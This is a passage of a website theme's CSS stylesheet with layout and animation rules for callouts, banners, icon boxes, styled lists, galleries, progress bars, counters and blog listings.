	border: 1px solid #ddd;
	display: block;
	background: #fafafa;
	-webkit-box-shadow:1px 1px 3px 0px rgba(180, 180, 180, 0.2);
	   -moz-box-shadow:1px 1px 3px 0px rgba(180, 180, 180, 0.2);
	        box-shadow:1px 1px 3px 0px rgba(180, 180, 180, 0.2);
	margin:0 0px 0 0px;
}
.teaserbox .border{
	padding:25px 25px 25px 25px;
}

.teaserbox a.button{
	margin:20px 0 0 0;
}

.teaserbox p{
	margin:5px 0 0 0;
}

.teaserbox h1,
.teaserbox h2,
.teaserbox h3,
.teaserbox h4,
.teaserbox h5,
.teaserbox h6{
	line-height: 1.3;
}

/*-----------------------------------------------------------------------------------*/

.callout{
	margin:0 0px 0px 0px;	
	display: table;
	overflow: hidden;
	width: 100%;
	min-height: 50px;
	padding: 30px;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;

}

.callout-button {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
}
.callout-button.right{
	padding-left: 20px;
	text-align: right;
}
.callout-button.left{
	padding-right: 20px;
	text-align: left;
}
.callout.center .callout-content {
	display: block;
}
.callout-button.center {
	display: block;
	text-align: center;
	margin-top: 15px;
}
.callout-button.like_text {
	display: block;
	text-align: inherit;
	margin-top: 15px;
}
.callout.like_text .callout-content {
	display: block;
}
.callout .callout-content{
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
}
.callout .callout-content * {
	color: inherit;
}
.callout .callout-content p:last-child {
	margin: 0;
}
.callout a.button{
	margin: 0;
	text-align: center;
}
.callout .callout-title{
	margin:0 0 0px 0 !important;
	font-style: italic;
	line-height: 1.2em;
	font-size: 21px;
	text-align: center;
}
/*-----------------------------------------------------------------------------------*/
/*	Banner & banner's badge
/*-----------------------------------------------------------------------------------*/
.banner {
	background-size: 100%;
	position: relative;
	margin-bottom: 20px;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
	background-size: cover;
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.banner.banner_link {
	cursor: pointer;
}
.banner_border {
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
} 
.banner_bg {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	position: relative;
	padding: 15px;
	background-clip: padding-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
}
.banner_bg div * {
	color: inherit; 
}
.bannerbadge {
	position: absolute;
	text-align: center;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	padding: 15px;
	display: table;
}
.bannerbadge_text {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	padding: 15px;
	background-clip: padding-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	border: 2px solid transparent;
}
.bannerbadge_text div * {
	margin: 2px 0;
}
.bannerbadge.right {
	right: 0;
	left: auto;
}
.bannerposition {
	position: relative;
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.bannerposition.right {
	float: right;
	margin-left: 30px;
}
.bannerposition.left {
	float: left;
	margin-right: 30px;
}
/*---------------------------------------*/
/*  Clients 
/*-----------------------------------------*/
#flexslider-clients {
	position: relative;
	padding: 0 40px;
}
.clients ul.slides {
	overflow: hidden;
	margin: 0 -10px;
	height: 84px;
}
.clients ul.slides li {
	list-style: none;
	float: left;
	margin:0 10px;
	width: 203px;
	text-align: center;
	height: 82px;
	-webkit-backface-visibility: hidden;
}
.clients ul.slides li a {
	display: block;
	border: 1px solid #e3e3e3;
}
.clients ul li a img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	filter: grayscale(100%);
	height: 80px;
	width: auto;
	margin: 0 auto;
}
.clients ul li a:hover img{
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	filter: grayscale(0%);
}
/*---------------------------------------*/
/*  Clients 
/*-----------------------------------------*/
.images {
	position: relative;
}
.images.nav-enabled {
	padding: 0 40px;
	width: auto !important;
}
.images.bordered div.item {
	border: 1px solid;
	border-color: #dddddd;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.images.without-border div.item {
	border: 1px solid transparent;
}
.images.bordered div.item:hover {
	border-color:#43b4f9;
}
.images.without-border div.item:hover {
	border-color:#43b4f9;
}
.images.separated div.item {
	border-left: 1px solid #dddddd;
}
.images.separated div.owl-wrapper-outer {
	margin-left: 1px;
	width: auto;
}
.images.separated div.owl-wrapper-outer .owl-wrapper {
	margin-left: -1px;
}
/*-----------------------------------------------------------------------------------*/
/*	Images carousel
/*-----------------------------------------------------------------------------------*/
.flexslider-images {
	position: relative;
	padding: 0 40px;
	-webkit-backface-visibility: hidden;
}
.flexslider-images ul.slides {
	overflow: hidden;
	margin: 0 -10px;
}
.flexslider-images ul.slides li {
	list-style: none;
	float: left;
	margin:0 10px;
	text-align: center;
	-webkit-backface-visibility: hidden;
	width: 0;
}
/*-----------------------------------------------------------------------------------*/
/*	Description
/*-----------------------------------------------------------------------------------*/

.description.style-1{
	background: #fafafa;
	padding:30px 30px;
	margin:0 0 20px 0;
}

.description.style-2{
	padding:25px 25px 8px;
	margin:0 0 20px 0;
	background: #fafafa;
	border-left:2px solid #43b4f9;
}

/*-----------------------------------------------------------------------------------*/
/*	Dropcap
/*-----------------------------------------------------------------------------------*/
.dropcap{
    font-size: 56px;
    line-height: 56px;
    margin: 0px 15px 0 0;
    float: left;
}
.dropcap.dropcap-default {
	display: block;
	line-height: 1em;
}
.dropcap.dropcap-circle{
	margin-top:2px;
	width:46px;
	height:46px;
	line-height:44px;
	font-size:32px;
	padding:0;
	text-align: center;
	background-color: #fafafa;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	border: 1px solid #ddd;
	display: block;
}
.dropcap.dropcap-rounded{
	margin-top:2px;
	width:46px;
	height:46px;
	line-height:44px;
	font-size:32px;
	padding:0;
	text-align: center;
	background-color: #fafafa;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
	border: 1px solid #ddd;
	display: block;
}
.dropcap.dropcap-square{
	margin-top:4px;
	width:46px;
	height:46px;
	line-height:44px;
	font-size:32px;
	padding:0;
	text-align: center;
	background-color: #fafafa;
	border: 1px solid #ddd;
	display: block;
}

/*-----------------------------------------------------------------------------------*/
/*	Google Font
/*-----------------------------------------------------------------------------------*/

.googlefont{
	font-weight: 400;
}

/*-----------------------------------------------------------------------------------*/
/*	Google Maps
/*-----------------------------------------------------------------------------------*/

.shortcode-map{
	margin-bottom:30px;
}


/*-----------------------------------------------------------------------------------*/
/*	Iconboxes
/*-----------------------------------------------------------------------------------*/
.icon {
	display: inline;
	display: inline-block;
	text-align: center;
	font-style: normal;
	color:#43b4f9;
}
.icon.large {
	width: 164px;
	height: 164px;
	font-size: 68px;
	line-height: 164px;
	border:3px solid;
}
.icon.medium {
	width: 79px;
	height: 79px;
	font-size: 36px;
	line-height: 79px;
	border:3px solid;
}
.icon.standard {
	width: 66px;
	height: 66px;
	font-size: 28px;
	line-height: 66px;
	border:2px solid;
}
.icon.mini {
	width: 34px;
	height: 34px;
	font-size: 16px;
	line-height: 34px;
	border:1px solid;
}
.icon.simple {
	width: auto;
	height: auto;
	line-height: 1;
	background:none;
	border:0;
}
.icon.circle {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.icon.square {
	-webkit-border-radius: 1px;
	   -moz-border-radius: 1px;
			border-radius: 1px;
}
.icon.rounded {
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
			border-radius: 5px;
}
.icon.large.rounded {
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}
/*-----------------------------------------------------------------------------------*/
/*	Iconboxes
/*-----------------------------------------------------------------------------------*/

.iconbox{
	margin:0 0 0px 0;
	background-color: #fff;
	transition: border-color 0.5s, box-shadow .5s;
	-webkit-transition: border-color 0.5s, box-shadow.5s; /* Safari */
}
.iconbox .icon.mini {
	font-size: 16px;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.iconbox .icon.standard {
	font-size: 24px;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px; 
}
.iconbox .icon.medium {
	font-size: 28px;
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
			border-radius: 5px; 
}
.iconbox .icon.large {
	font-size: 36px;
	-webkit-border-radius: 8px;
	   -moz-border-radius: 8px;
			border-radius: 8px; 
}
.iconbox .icon.circle {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}

.iconbox.icon_with_title-new h3 {
	margin-bottom: 15px;
	display: table-cell;
	vertical-align: middle;
}
.iconbox.icon_with_title-new .title_with_icon {
	display: table;
	margin-bottom: 10px;
}
.iconbox.icon_with_title-new i.icon {
	margin:0px 15px 0px 0;
	float: left;
	display: block;
}
.iconbox.top_icon .icon {
	color: #43b4f9;
	margin: 0 0 20px 0 !important;
}
.iconbox.aside_icon {
	width: 100%;
	overflow: hidden;
}
.iconbox.aside_icon .icon {
	float: left;
	margin-right: 20px;
	margin-left: 0;
}
.iconbox.aside_icon h3 {
	margin-bottom: 10px !important;
	line-height: 1;
}

.iconbox{
	margin:0 0 0px 0;
	background-color: #fff;
}
.iconbox {
	transition: border-color 0.5s, box-shadow .5s;
	-webkit-transition: border-color 0.5s, box-shadow.5s; /* Safari */
}
.iconbox.icon_with_title .icon {
	margin:0px 15px 0px 0;
	font-size: 30px;
	line-height: 1;
	width: auto;
	height: auto;
}
.iconbox.mini_circle_icon_with_title .icon {
	margin:0px 15px 0px 0;
	font-size: 16px;
}
.iconbox .icon_with_title h3 {
	margin-bottom: 15px;
	line-height: 30px;
}
.iconbox .icon_with_title i.icon {
	margin-right: 15px;
	float: left;
	display: block;
}
.iconbox .top_icon_circle .icon {
	color: #43b4f9;
	margin-bottom: 20px !important;
}
.iconbox .top_icon_circle_large .icon {
	color: #fff;
	margin-bottom: 35px;
	position: relative;
	transition: all .5s;
	-webkit-transition: all .5s;
}
.iconbox .top_icon_circle_large .icon:after {
	content: "";
	position: absolute;
	bottom: -11px;
	left: 50%;
	margin-left: -10px;
	width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    transition: all .5s;
	-webkit-transition: all .5s;
}
.iconbox:hover .top_icon_circle_large .icon {
	-moz-transform: scale(1.15); /* Firefox */
	-o-transform: scale(1.15); /* Opera */
	-webkit-transform: scale(1.15); /* Safari And Chrome */
	
}
.iconbox .top_icon_standard {
	margin-bottom: 20px;
}
.iconbox .top_icon_standard .small_divider {
	width: 30px;
	height: 3px;
	line-height: 3px;
	background-color: #3b3f42;
	display: block;
	margin: 0 auto;
}
.iconbox .top_icon_standard .icon {
	margin-bottom: 20px;
}
.iconbox:hover .top_icon_standard .icon {
	color:#43b4f9 !important;
}
.iconbox.aside_rounded_icon h3,
.iconbox.aside_circle_icon h3 {
	margin-bottom: 10px;
	line-height: 1;
}
.iconbox .aside_rounded_icon .icon,
.iconbox .aside_circle_icon .icon {
	transition: all 0.4s;
	-webkit-transition: all 0.4s; /* Safari */
}
.iconbox:hover .aside_rounded_icon .icon,
.iconbox:hover .aside_circle_icon .icon {
	background-color: #43b4f9 !important;
	border-color: #43b4f9 !important;
	color:#ffffff !important;
}

.iconbox.framed {
	padding:25px 20px;
	border:1px solid #e3e3e3;
	-webkit-border-radius: 1px;
	   -moz-border-radius: 1px;
			border-radius: 1px; 
}
.iconbox.non-framed {
	padding:0;
	border:0;
}
.iconbox.framed_when_hover {
	padding:25px 20px;
	border:1px solid transparent;
	-webkit-border-radius: 1px;
	   -moz-border-radius: 1px;
			border-radius: 1px; 
}
.iconbox.framed_when_hover:hover,
.iconbox.framed:hover {
	border-bottom:4px double transparent;
	margin-bottom: -3px !important;
	border-color:#e3e3e3;
	-webkit-box-shadow: 2px 2px 2px 0px rgba(100, 100, 100, 0.1);
			box-shadow: 2px 2px 2px 0px rgba(100, 100, 100, 0.1);
}

.iconbox.framed .top_icon_circle {
	margin-top: -60px;
}
.iconbox.top_icon_circle.framed {
	margin-top: 35px;
}
.iconbox.framed .top_icon_circle_large {
	margin-top: -115px;
}
.iconbox.text_right {
	text-align: right;
}
.iconbox.text_left {
	text-align: left;
}
.iconbox.text_center {
	text-align: center;
}
.iconbox p {
	margin:0px;
}
.iconbox .button {
	margin-top: 25px;
}
.iconbox h3 {
	font-size:17px;
	line-height: 24px;
	margin:0px 0 15px 0 !important;
	font-weight: 400;
	text-transform: capitalize;
}

.iconbox .top_icon_circle .icon {
	transition: all 0.4s;
	-webkit-transition: all 0.4s; /* Safari */
}
.iconbox:hover .top_icon_circle .icon {
	background-color: #43b4f9 !important;
	border-color: #43b4f9 !important;
	color:#ffffff !important;
}
.aside_rounded_icon .excerpt,
.aside_circle_icon .excerpt {
	overflow: hidden;
}
/*-----------------------------------------------------------------------------------*/
/*	IconList
/*-----------------------------------------------------------------------------------*/
.iconlist {
	position: relative;
	padding-top: 35px;
	overflow: hidden;
}
.iconlist .icon.circle {
	border-color:#bdc3c7;
	background-color: #fff;
	color: #3b3f42;

}
.iconlist .left_icon_circle {
	float: left;
	margin-right: 40px;
	margin-left: 15px;
	position: relative;
	z-index: 9;
}
.iconlist .left_icon_circle .icon:after {
	content: "\f0da";
	position: absolute;
	font-family: 'FontAwesome';
	right: -5px;
	font-size: 0;

}
.iconlist:hover .left_icon_circle .icon:after {
	opacity: 1;font-size: 16px;
}
.iconlist_content {
	overflow: hidden;
}
.iconlist:first-child {
	padding-top: 0;
}
.iconlist_content p:last-child {
	margin-bottom: 0;
}
.iconlist:first-child .icon_line {
	display: none;
	height: 0;
}
.iconlist_line {
	position: absolute;
	top: 1%;
	left: 57px;
	width: 1px;
	height: 99%;
	border-right: 1px dashed #bdc3c7;
	z-index: 1;
}
.iconlist:hover .icon.circle {
	color:#43b4f9;
	border-color: #43b4f9;
}
@-webkit-keyframes icon_appear {
  0%   { -webkit-transform:scale(0.5); opacity: 0.1;  }
  100% { -webkit-transform:scale(1); opacity: 1; }
}
@-moz-keyframes icon_appear {
  0%   { -moz-transform:scale(0.5); opacity: 0.1;  }
  100% { -moz-transform:scale(1);opacity: 1;  }
}
@-o-keyframes icon_appear {
  0%   { -o-transform:scale(0.5); opacity: 0.1;  }
  100% { -o-transform:scale(1);  opacity: 1; }
}
@keyframes icon_appear {
  0%   { transform:scale(0.5); opacity: 0.1;  }
  100% { transform:scale(1); opacity: 1;  }
}

/*slide down (height increase) animation*/
@-webkit-keyframes icon_slide_down {
  0%   { height:0%; }
  100% { height:100%; }
}
@-moz-keyframes icon_slide_down {
  0%   { height:0%; }
  100% { height:100%; }
}
@-o-keyframes icon_slide_down {
  0%   { height:0%; }
  100% { height:100%; }
}
@keyframes icon_slide_down {
  0%   { height:0%; }
  100% { height:100%; }
}
.iconlist.start_anim .left_icon_circle {
	opacity: 0.1;
}
.iconlist.animation .left_icon_circle {
-webkit-animation: icon_appear 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1);
-moz-animation: icon_appear 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1);
-o-animation: icon_appear 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1);
animation: icon_appear 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1);
opacity: 1;
-moz-transform: scale(1);
-webkit-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.iconlist.start_anim .iconlist_line {
	height: 0%;
}
.iconlist.animation .iconlist_line {
-webkit-animation: icon_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-animation: icon_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-animation: icon_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
animation: icon_slide_down 1s 1 cubic-bezier(0.175,0.885,0.320,1.275);
height: 100%;
}
/*-----------------------------------------------------------------------------------*/
/*	Styled List
/*-----------------------------------------------------------------------------------*/
ul.unstyled {
	list-style: none;
	margin:0;
	padding:0;
}
ul.styled-list{
	list-style: none;
	margin:0;
	padding:0;
}
ul.unstyled li {
	padding-left:0; 
}
ul.styled-list li{
	margin-bottom:2px;
}
ul.styled-list li i{
	margin-right:6px;
	margin-top:0px;
}
ul ul.styled-list {
	margin-left: 22px;
}
.widget_text ul.styled-list li{
	padding: 0 !important;
	background: none !important;
}

ul.list {
	margin-left: 0;
}
ul.list li {
	line-height: 30px;
	padding-left: 20px;
}
ul.list li:before {
	content: '';
	font-family: 'FontAwesome';
	margin-right: 15px;
	font-size: 14px;
	top: 1px;
	left: 1px;
	position: absolute;

}

ul.list-check li:before {
	content: '\f046';
}
ul.list-check-2 li:before {
	content: '\f00c';
}
ul.list-check-3 li:before {
	content: '\f105';
	font-size: 11px;
	border-radius: 100%;
	width: 6px;
	padding: 0 2px 0 4px;
	height: 12px;
	line-height: 12px;
	text-align: center;
	color: #fff !important;
	top: 8px;
	background-color: #43b4f9;
}
ul.list-star li:before {
	content: '\f005';
	font-size: 13px;
}
ul.list-minus li:before {
	content: "\f147";
}
ul.list-minus2 li:before {
	content: "—";
}
ul.list-plus li:before {
	content: "\f196";
}
ul.list-angle li:before {
	content: "\f105";
}
ul.list-arrow li:before {
	content: "\f061";
	font-size: 10px;
	top:0;
}
ul.list-ordered {
	counter-reset:li;
}
ul.list-ordered li {
	position: relative;
	line-height: 37px;
	font-family: inherit;
	padding-left: 40px;
}
ul.list-ordered li:before {
	content:counter(li);
	counter-increment:li;
	font-family: inherit;
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	position: absolute;
	display: block;
	left: 0;
	top:5px;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	border: 1px solid;
}

ul.list-icons li {
	padding-left: 0;
	overflow: hidden;
	white-space:nowrap;
	list-style-position:inside;
	line-height: 46px;
	margin-bottom: 30px;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	width: 100%;
	display: block;
	text-overflow:ellipsis;
}
ul.list-icons li:before {
	display: none;
}
ul.list-icons li i.mini {
	width: 46px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	position: relative;
	display: block;
	font-size: 20px;
	float: left;
	margin-right: 24px;
	margin-left: 0;
	top:0px;
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	border: 1px solid;
}
ul.list-square li:before {
	content: "";
	top:-2px;
	left: 1px;
	display: inline-block;
	width: 4px;
	height: 4px;
	background-color: #43b4f9;
}
/*-----------------------------------------------------------------------------------*/
/*	Gallery
/*-----------------------------------------------------------------------------------*/


.gallery .gallery-item .gallery-icon{
	display: block;
	padding: 0 10px;
}
.gallery { width: 100%; margin: 0 auto 0px; }
.gallery .gallery-item {
	float: left;
	padding:0;
	text-align: center;
	margin-right: 0px;
}
.gallery .gallery-caption {
	margin: 0 10px !important;
	padding: 4px 10px 8px; 
	border:1px solid #ddd;
	border-top: 0;
	-webkit-border-radius: 0 0 2px 2px;
		-moz-border-radius: 0 0 2px 2px;
			border-radius: 0 0 2px 2px;
}
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-4 .gallery-item { width: 25%; }

.gallery .gallery-item a {
	display: block;
	border:1px solid #ddd;
	border-bottom: 0;
	padding:4px;
	margin: 0;
	background:#ffffff;
	-webkit-border-radius: 2px 2px 0 0;
		-moz-border-radius: 2px 2px 0 0;
			border-radius: 2px 2px 0 0;
}
.gallery img{
	display: block;
	width: 100%;
	height:auto;
	margin: 0;
	border: 0 !important;
	-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
			border-radius: 1px;
}

.gallery .gallery-item a:hover {
	background: #43b4f9;
	border-color: #43b4f9 !important;
}



/*-----------------------------------------------------------------------------------*/
/*	Member
/*-----------------------------------------------------------------------------------*/

.member{
	overflow: hidden;
	border-bottom: 1px solid #f4f4f4;
	background-color: #fff;
	margin-bottom: 20px;
}
.member .inner{
	padding:30px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.member-img img{
	width: 100%;
	max-width: 100%;
	height:auto;
	display: block;
}
.member-img {
	margin:0px;
	position: relative;
}
.member .name{
	text-transform: uppercase;
	font-size: 16px;
	margin:0 0 10px 0;
	padding:0;
	line-height: 1 !important;
}
.member .member-role{
	font-size:11px;
	text-transform: uppercase;
	margin-bottom:20px;
}
.member p{
	margin:0;
}

.member .member-description{
	margin-bottom: 25px;
}
.member .member-social {
	margin-left: -2px;
	margin-right: -2px;
	overflow: hidden;
}
/*-----------------------------------------------------------------------------------*/
/* Progressbars
/*-----------------------------------------------------------------------------------*/

.progressbar {
	width:100%;
	height:35px;
	display:block;
	background: #efefef;
	margin-bottom:10px;
	-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
			border-radius: 2px;
}
.progressbar.slim {
	height: 20px;
	overflow: hidden;
}
.progressbar .bar-percentage {
	background: #289dcc;
	display:block;
	width:0%;
	height:35px;
	position: relative;
	-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
			border-radius: 2px;
}
.progressbar .bar-percentage.striped {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 35px 35px;
}
.progressbar.slim .bar-percentage.striped {
	background-size: 20px 20px;
}
.bar-title {
	margin:0 0 0px 15px;
	display: block;
	color: #fff;
	font-size: 12px;
	line-height: 35px;
}
.bar-title.outside {
	margin-left: 0;
	color: inherit;
	font-weight: 600;
	text-transform: uppercase;
	line-height: inherit;
	margin-bottom: 5px;
	font-size: 11px;
}
@-webkit-keyframes progressbar-bg-move{
	0% {
		background-position:35px 0;
	}
	100% {
		background-position:0 0;
	}
}
@-webkit-keyframes slim-progressbar-bg-move{
	0% {
		background-position:20px 0;
	}
	100% {
		background-position:0 0;
	}
}
@-moz-keyframes progressbar-bg-move{
	0% {
		background-position:35px 0;
	}
	100% {
		background-position:0 0;
	}
}
@-moz-keyframes slim-progressbar-bg-move{
	0% {
		background-position:20px 0;
	}
	100% {
		background-position:0 0;
	}
}
@-o-keyframes progressbar-bg-move{
	0% {
		background-position:35px 0;
	}
	100% {
		background-position:0 0;
	}
}
@-o-keyframes slim-progressbar-bg-move{
	0% {
		background-position:20px 0;
	}
	100% {
		background-position:0 0;
	}
}
@keyframes progressbar-bg-move{
	0% {
		background-position:35px 0;
	}
	100% {
		background-position:0 0;
	}
}
@keyframes slim-progressbar-bg-move{
	0% {
		background-position:20px 0;
	}
	100% {
		background-position:0 0;
	}
}

.progressbar.active .bar-percentage {
-webkit-animation: progressbar-bg-move 1.2s linear infinite;
-moz-animation: progressbar-bg-move 1.2s linear infinite;
-o-animation: progressbar-bg-move 1.2s linear infinite;
animation: progressbar-bg-move 1.2s linear infinite;
height: 100%;
}
.progressbar.slim.active .bar-percentage {
-webkit-animation: slim-progressbar-bg-move 1s linear infinite;
-moz-animation: slim-progressbar-bg-move 1s linear infinite;
-o-animation: slim-progressbar-bg-move 1s linear infinite;
animation: slim-progressbar-bg-move 1s linear infinite;
height: 100%;
}
/*-----------------------------------------------------------------------------------*/
/* Circle counter
/*-----------------------------------------------------------------------------------*/
.counters-circle {
	width: 100%;
	text-align: center;
}
.counter-circle-wrapper {
	display:inline-block;
	margin: 10px 15px;
	position:relative;
	text-align:center;
}
.counter-circle-content{
	font-size:22px; 
	text-transform: uppercase; 
	letter-spacing: -1px; 
	width:220px;
	height:220px;
	text-align:center;
	line-height:220px;
	position:absolute;
	top:0;
	left:50%;
}
.counter-circle-content .fontawesome-icon{margin:0 !important;float:none !important;font-size:50px !important;}
/*-----------------------------------------------------------------------------------*/
/* Box counter
/*-----------------------------------------------------------------------------------*/
.counter-info {
	display:block;
	width:100%;
	margin:0 auto;
	text-align: center;
}
.counter-value .value {
	font-size:50px;
	line-height:48px;
	font-weight: 600;
	letter-spacing: -1px;
	color:#43b4f9;	
}
.counter-info .counter-title {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
}
/*-----------------------------------------------------------------------------------*/
/* Portfolio
/*-----------------------------------------------------------------------------------*/

.latest-portfolio ul{
	list-style: none;
	margin:0;
	padding: 0;
}

.negative-wrap{
	margin:0 -10px 0 -10px;
}

/*-----------------------------------------------------------------------------------*/
/* Blog
/*-----------------------------------------------------------------------------------*/
.blog-item {
	border:1px solid #e5eaec;
	margin-bottom: 25px !important;
	background-color: #ffffff;
}
.blog-item-description {
	padding: 35px;
}
.blog-item .thumbnail {
	position: relative;
	z-index: 1;
}
.blog-item .thumbnail img {
	border-bottom:1px solid #e5eaec;
}
.blog-item  .author {
	padding-left: 35px;
	padding-right: 35px;
	height: 32px;
	z-index: 9;
	position: relative;
	border-bottom:1px solid #e5eaec;
}
.blog-item  .author .author-image {
	border:1px solid #e5eaec;
	float: left;
	margin:-15px 18px -15px 0;
}
.blog-item  .author .name {
	line-height: 32px;
	margin: 0;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 100%;
}
.blog-item-excerpt p {
	margin: 0;
}
.blog-item .date {
	margin-bottom: 12px;
	color: #828282;
}
/*Blog carousel*/
.flexslider-blog {
	position: relative;
}
.flexslider-blog .slides {width: 100%;}
.flexslider-blog .slides li {
	margin-left: 31px;
}
.flexslider-blog .slides li:first-child {
	margin-left:0px;
}
/*-----------------------------------------------------------------------------------*/

.latest-blog-list {
	width:100%;
	margin:0 0 20px 0;
}
.latest-blog-list .blog-list-item-img{
	float: left;
	margin: 0 20px 0px 0;
	border:1px solid #e5eaec;
	width: 100px;
}
.latest-blog-list .date {
	margin-bottom: 12px;
	color: #828282;
}
.latest-blog-list .blog-list-item-date {
	
	text-align: center;
	padding:0px 0 0 0;
	float: left;
	margin-right: 20px;
}
.latest-blog-list .blog-list-item-date h3 {
	margin: 0 0 8px 0;
	color:#3b3f42;
	font-size:22px;
	letter-spacing: -1px;
	line-height: 56px;
	height: 56px;
	width: 56px;
	display: block;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #e3e3e3;
	border-bottom: 3px double #e3e3e3;
	background: #f5f6f8; /* Old browsers */
	background: -moz-linear-gradient(top, #f5f6f8 0%, #fafafa 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f6f8), color-stop(100%,#fafafa)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f5f6f8 0%,#fafafa 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f6f8', endColorstr='#fafafa',GradientType=0 ); /* IE6-9 */
}
.latest-blog-list .blog-list-item-date h3 .border {
	border: 1px solid #ffffff;
}
.latest-blog-list .blog-list-item-date span{
	display: block;
	font-size:11px;
	line-height: 20px;
	width: 100%;
	overflow: hidden;
	text-align: center;
	padding:0px 0;
	margin:0px 0 0 0;
	text-transform: uppercase;
	color:#828282;
}
.latest-blog-list .blog-list-item-description{
	overflow: hidden;
}
.latest-blog-list .blog-list-item-description h6 {
	margin: 0 0 4px;
}
.latest-blog-list .blog-list-item-description .comments-count {
	margin-bottom: 4px;
	color: #828282;
}
.latest-blog-list .blog-list-item-description .comments-count a {
	color: #828282;
}
.latest-blog-list .blog-list-item-description .comments-count a:hover {
	text-decoration: underline;
}
.blog-list-item-excerpt p {
